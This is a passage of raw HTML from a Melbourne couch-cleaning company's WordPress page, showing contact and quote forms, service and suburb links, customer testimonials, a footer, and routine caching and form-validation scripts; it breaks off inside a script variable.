	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone form-control" aria-required="true" aria-invalid="false" placeholder="Phone No." value="" type="tel" name="your-phone" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-postcode"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Post Code" value="" type="number" name="your-postcode" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="60" rows="6" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 text-center form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner bg-secondary text-light" type="submit" value="Send" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

							<div id="arpw-widget-4" class="widget arpw-widget-random">
								<div class="widget-title"><h4>Our Service</h4></div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/fabric-sofa-cleaning/">Fabric Couch Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/leather-sofa-cleaning/">Leather Sofa Cleaning<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/lounge-cleaning/">Lounge Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/sofa-stain-protection/">Sofa Stain Protection Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/sofa-cleaning-melbourne/">Sofa Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/upholstery-cleaning-melbourne/">Upholstery Cleaning Melbourne<br>  </a>
									</li>
								</div>
							</div>
							
	<div id="arpw-widget-4" class="widget arpw-widget-random ">
						 <div class="widget-title"><h4>Our Service Areas</h4></div>
						 <div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-wendouree-village-3355/">Couch Cleaning Wendouree Village<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-edithvale-3196/">Couch Cleaning Edithvale<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-bunkers-hill-3352/">Couch Cleaning Bunkers Hill<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-sunday-creek-3658/">Couch Cleaning Sunday Creek<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-aberfeldie-3040/">Couch Cleaning Aberfeldie<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-gowanbrae-3043/">Couch Cleaning Gowanbrae<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-rosebud-3939/">Couch Cleaning Rosebud<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-black-hill-3350/">Couch Cleaning Black Hill<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-lara-3212/">Couch Cleaning Lara<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-keysborough-3173/">Couch Cleaning Keysborough<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-humevale-3757/">Couch Cleaning Humevale<br>  </a>
							 </li>
		</div>
						 </div>

							<!-- <div class="Faqlist">

</div> -->
<div class="inner-blog-arrow">
							
	<div id="arpw-widget-4" class="widget arpw-widget-random">
						 <div class="widget-title"><h4>Our Latest Blog</h4></div>
						 <li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/why-upholstery-cleaning-is-essential-for-a-healthy-and-beautiful-home/">Why Upholstery Cleaning is Essential for a Healthy and Beautiful Home?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/where-can-i-find-upholstery-cleaning-services-in-melbourne/">Where Can I Find Upholstery Cleaning Services in Melbourne<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-clean-a-couch-like-a-pro/">How to Clean a Couch Like a Pro?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/tips-to-prevent-dirt-and-stain-buildup-on-your-fabric-furniture/">Tips to Prevent Dirt and Stain Buildup on Your Fabric Furniture<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/effective-solutions-and-tips-for-removing-castor-oil-out-of-your-couch/">Effective Solutions and Tips for Removing Castor Oil Out of Your Couch<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-properly-clean-and-sanitize-a-couch-at-home/">How to Properly Clean and Sanitize a Couch at Home?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/top-methods-for-effectively-removing-mould-from-upholstery/">Top Methods for Effectively Removing Mould from Upholstery<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/top-4-benefits-of-upholstery-cleaning/">Top 4 Benefits Of Upholstery Cleaning<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-effectively-clean-and-maintain-a-fabric-sofa-at-home/">How to Effectively Clean and Maintain a Fabric Sofa at Home<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/keep-your-sofa-clean-and-dry-with-our-ultimate-guide-to-prevent-sofa-dampness/">Keep Your Sofa Clean and Dry With Our Ultimate Guide to Prevent Sofa Dampness.<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/easy-hacks-for-treating-couch-odour/">Easy Hacks for Treating Couch Odour<br>  </a>
							 </li>
						 </div>

	</div>
							 <div class="testimonial_group"> 	<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:31:18">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>Regal Couch Cleaning provided exceptional service from start to finish. Their team was professional and efficient, arriving on time and taking great care of our couches. The results were outstanding! Our couches look brand new, with all the stains and dirt completely gone. We were impressed with their attention to detail and thorough cleaning process. Highly recommended</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Henry			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Superb Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:34:45">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I had a fantastic experience with Regal Couch Cleaning. The team was friendly, knowledgeable, and extremely diligent in their work. They used high-quality equipment and eco-friendly products, which was important to me. After the cleaning, my couches smelled fresh and felt incredibly clean. I appreciate their commitment to customer satisfaction and would definitely use their services again.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Thomas			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">top-notch couch cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:40:46">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I contacted Regal Couch Cleaning to clean my heavily stained couches, and I couldn&#039;t be happier with the results. The technicians were prompt, professional, and worked efficiently. They were able to remove all the tough stains and bring back the vibrant colors of my couches. The service exceeded my expectations, and I would highly recommend Regal Couch Cleaning to anyone in need of top-notch couch cleaning.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Scarlett			</span>
			</div>
			<div class="clear"></div>
		</div>
	 </div>

					<!-- clear the floats -->
					<div class="clear"></div> 	<style>
		.stars, .rr_star {
			color: #ffaf00;
		}
	</style>
	
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3ZpYy9jb3VjaC1jbGVhbmluZy1jbGlmdG9uLXNwcmluZ3MtMzIyMi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '9e14b13d9aa91f11106fbc53baf1dc36cd7a57c12556b8ac11326479b7a64e86a83cc3fb71ae0cf1a22983ae3528593fc50e94227210a3f94837a310af395f5c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3ZpYy9jb3VjaC1jbGVhbmluZy1jbGlmdG9uLXNwcmluZ3MtMzIyMi8=&nitroBeaconCookies=W10=&nitroBeaconHash=9e14b13d9aa91f11106fbc53baf1dc36cd7a57c12556b8ac11326479b7a64e86a83cc3fb71ae0cf1a22983ae3528593fc50e94227210a3f94837a310af395f5c&proxyPurgeOnly=&layout=post');
        }
    }
</script>



<footer id='lc-footer'>
<div class="text-secondary bg-primary">
	<footer class="pt-100 pb-35 z-15 footer-1  pb-sm-5 pt-sm-40">
		<div class="footer-overlay" style="background-color: #0a0a0a;"></div>
		<div class="footer-content">
			<div class="container">
				<div class="row z-5" style="padding-top:60px;">
					<div class="col-lg-4 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-one">
							<div class="widget-item"><a href="https://regalcouchcleaning.com.au/"><img class="image" src="https://regalcouchcleaning.com.au/wp-content/uploads/regal-couch-cleaning-melbourne.png" alt="Bright Couch Cleaning Gold Coast Logo" width="216" height="42"></a></div>
							<div class="widget-item">
								<div class="textwidget">
									<p style="font-size:16px;"><strong>Regal Couch Cleaning </strong>is a chief service provider of couch, sofa,upholstery,and lounge Steam cleaning services in Melbourne</p>
								</div>
							</div>
							<div class="widget-item">
								<div class="textwidget">
									<ul style="list-style: none" class="check-list type-2-c fs-20 f-400 contact">
										<li style="font-size:16px;"><i class="fa fa-map-marker"></i> Melbourne, VIC-3000, Australia</li>
										<li style="font-size:16px;"><i class="fa fa-phone"></i><a href="tel: 0488846853"> 0488846853</a></li>
										<li style="font-size:16px;"><i class="fa fa-envelope"></i><a href="mailto: info@regalcouchcleaning.com.au"> info@regalcouchcleaning.com.au</a></li>
										<li><a href="https://www.facebook.com/Regal-Couch-Cleaning-Melbourne-104037755603121" class="socialicon fb"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com.au/regalcouchcleaningmelbourne" class="socialicon pin"><i class="fa fa-pinterest"></i></a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-2 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-two">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Quick Links</h3><span class="footer-lines"></span>
								<div class="menu-quick-links-container">
									<ul style="list-style: none" id="menu-quick-links" class="menu arrow-point">
										<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663 arrow-color"><a href="https://regalcouchcleaning.com.au/">Home</a></li>
										<li id="menu-item-664" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-664 arrow-color"><a href="https://regalcouchcleaning.com.au/about-us/">About Us</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/gallery/">Gallery</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/blog/">Blog</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/contact-us/">Contact Us</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 mb-sm-00 widget">
						<div class="widget-column footer-widget-three">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Our Services</h3><span class="footer-lines"></span>
								<div class="menu-our-services-container">
									<ul style="list-style: none" id="menu-our-services" class="menu arrow-point">
										<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-571 arrow-color"><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/">Fabric Couch Cleaning</a></li>
										<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-570 arrow-color"><a href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/">Leather Sofa Cleaning</a></li>
										<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-569 arrow-color"><a href="https://regalcouchcleaning.com.au/services/lounge-cleaning/">Lounge Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/">Sofa Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/">Sofa Stain Protection</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/">Upholstery Cleaning</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 widget pr-00">
						<div class="widget-column footer-widget-four">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Popular Areas Served</h3><span class="footer-lines"></span>
								<div class="menu-popular-areas-served-container">
									<ul style="list-style: none" id="menu-popular-areas-served" class="menu arrow-point">
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-toorak-3142/">Couch Cleaning Toorak</a></li>
										<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8820 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-werribee-3030/">Couch Cleaning Werribee</a></li>
										<li id="menu-item-8821" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8821 arrow-color arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-waurn-ponds-3216/">Couch Cleaning Waurn Ponds</a></li>
										<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8822 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-chirnside-park-3116/">Couch Cleaning Chirnside Park</a></li>
										<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8823 arrow-color"><a href=" https://regalcouchcleaning.com.au/vic/couch-cleaning-mill-park-3082/">Couch Cleaning Mill Park</a></li>
										<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8824 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-kalkallo-3064/">Couch Cleaning Kalkallo</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-noble-park-3174/">Couch Cleaning Noble Park</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-preston-3072/">Couch Cleaning Preston</a></li>

									</ul>

								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
				</div>
			</div>
			<style>
                 footer p , footer, footer li, footer div, footer span, .footer-bottom, .footer-bottom p{
           color : #ffffff!important;
        }
                        footer a, .footer-bottom a{
            color : #ffffff ;
        }
                      h4.widget_title{
            color: #ffffff;
        }
                </style>
			<div class="container footer-bottom mt-45 pt-40 pt-sm-10 mt-sm-00 ">
				<div class="row z-5">
					<div class="col-lg-12">

						<div class="footer-bottom-item">
							<div class="widget-column footer-widget">
								<div>
									<div class="textwidget">
										<p class="text-center mb-0" style="font-size:16px;">Copyright ©️ 2025 | Regal Couch Cleaning Melbourne | Melbourne, VIC-3000 | <a href="/sitemap/">Sitemap</a></p>

									</div>
								</div>
							</div>
						</div><!-- .widget-area -->


					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</footer>



</div><!-- #page we need this extra closing tag here -->

	<div id="popup-section">
		<div id="popUp" class="popUp" data-role="popup">
			<div class="inner-popup">
				<div id="close" class="close"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/cancel.png" alt="Cancel" /></div>
				<div class="form-popup">
					
<div class="wpcf7 no-js" id="wpcf7-f3425-o3" lang="en-AU" dir="ltr" data-wpcf7-id="3425">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-clifton-springs-3222/#wpcf7-f3425-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3425" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3425-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contact">
	<div class="row">
		<div class="col">
			<h2>Request A Quote Now!
			</h2>
			<p class="text-center">We offer quick same day service!
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="fullname" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb*" value="" type="text" name="postcode" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col mb-4">
			<p><label>What service are you interested in? <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="">Select Service*</option><option value="Couch Cleaning">Couch Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Leather Sofa Cleaning">Leather Sofa Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Sofa Cleaning">Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option><option value="Upholstery Cleaning Kew">Upholstery Cleaning Kew</option></select></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner primary" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					<div class="call-us-section  text-center">
											</div>
				</div>
			</div>
		</div>
	</div>

	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
<script>
jQuery(function($) {
  // Disable paste event for textarea with class '.wpcf7-textarea'
  $('.wpcf7-form-control').on('paste', function(e) {
    e.preventDefault();
  });

  // Additionally, you might want to disable drag and drop events
  $('.wpcf7-form-control').on('drop', function(e) {
    e.preventDefault();
  });

  // To prevent both paste and drop events, you can combine them:
  $('.wpcf7-form-control').on('paste drop', function(e) {
    e.preventDefault();
  });
});


jQuery(document).on('input', '.wpcf7-tel', function() {
    var phone = jQuery('.wpcf7-tel').val();

    if (phone.startsWith('0') || phone.startsWith('1') || phone.startsWith('+') ||
        phone.startsWith('2') || phone.startsWith('3') || phone.startsWith('4') || 
        phone.startsWith('6') || phone.startsWith('7') || phone.startsWith('8')) {
        // Allow the input
    } else {
        jQuery('.wpcf7-tel').val('');
    }
});
    
jQuery(function($) {
  $('.wpcf7-tel').on('input', function() {
    var phoneNumber = $(this).val().trim();
    var lastChar = phoneNumber.slice(-1); // Get the last entered character
    // var phoneRegex = /^(?!0709)\d*$/; // Regex pattern to exclude numbers starting with '07'
       var phoneRegex = /^(?!0[59])\d*$/; 
    if (!phoneRegex.test(phoneNumber)) {
      // Invalid phone number format
      // Remove the last entered character
      $(this).val(phoneNumber.slice(0, -1));
      $('.error-message').text('Phone numbers starting with 07 are not allowed.');
      $(this).removeClass('valid').addClass('invalid');
    } else {
      // Valid phone number format
      $('.error-message').text(''); // Clear error message if previously shown
      $(this).removeClass('invalid').addClass('valid');
    }
  });
});
</script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            document.documentElement.classList.add('js-enabled');
        });
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/regalcouchcleaning.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script id="fdp-popup-js-js-extra">
var fdpData = {"form":"\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f45717-o1\" lang=\"\" dir=\"ltr\" data-wpcf7-id=\"45717\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/vic\/couch-cleaning-clifton-springs-3222\/#wpcf7-f45717-o1\" method=\"post\" class=\"wpcf7-form init\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<div style=\"display: none;\">\n<input type=\"hidden\" name=\"_wpcf7\" value=\"45717\" \/>\n<input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.0.4\" \/>\n<input type=\"hidden\" name=\"_wpcf7_locale\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f45717-o1\" \/>\n<input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/>\n<input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/div>\n<div class=\"pop-form\">\n\t<div class=\"row\">\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"your-name\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Name\" value=\"\" type=\"text\" name=\"your-name\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"email\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Email\" value=\"\" type=\"email\" name=\"email\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span 